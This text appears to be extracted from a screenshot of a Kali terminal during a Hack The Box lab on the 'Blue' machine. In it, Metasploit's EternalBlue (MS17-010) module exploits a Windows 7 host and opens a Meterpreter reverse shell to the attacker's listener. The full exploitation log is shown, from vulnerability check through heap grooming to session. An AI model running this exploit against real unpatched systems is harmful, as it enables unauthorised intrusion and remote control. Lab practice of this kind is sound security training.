 Hack The Box :: Hack Th...
2
qterminal
12:56 PM
root@kali-2021-vm:/home/infosecpat/HTB/Blue
File Actions Edit View Help
root@kali-2021-vm:/home/infosecpat/HTB/Blue ×
infosecpat@kali-2021-vm: ~ ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.17.140:4444
[*] 10.129.197.100:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.197.100:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.197.100:445    - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.197.100:445 - The target is vulnerable.
[*] 10.129.197.100:445 - Connecting to target for exploitation.
[+] 10.129.197.100:445 - Connection established for exploitation.
[+] 10.129.197.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.197.100:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.197.100:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.197.100:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.197.100:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.197.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.197.100:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.197.100:445 - Sending all but last fragment of exploit packet
[*] 10.129.197.100:445 - Starting non-paged pool grooming
[+] 10.129.197.100:445 - Sending SMBv2 buffers
[+] 10.129.197.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.197.100:445 - Sending final SMBv2 buffers.
[*] 10.129.197.100:445 - Sending last fragment of exploit packet!
[*] 10.129.197.100:445 - Receiving response from exploit packet
[+] 10.129.197.100:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.197.100:445 - Sending egg to corrupted connection.
[*] 10.129.197.100:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.197.100
[*] Meterpreter session 1 opened (10.10.17.140:4444 → 10.129.197.100:49158) at 2021-11-15 12:56:01 -0500
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
CONTROL
IS AN
ILLUSION
Trash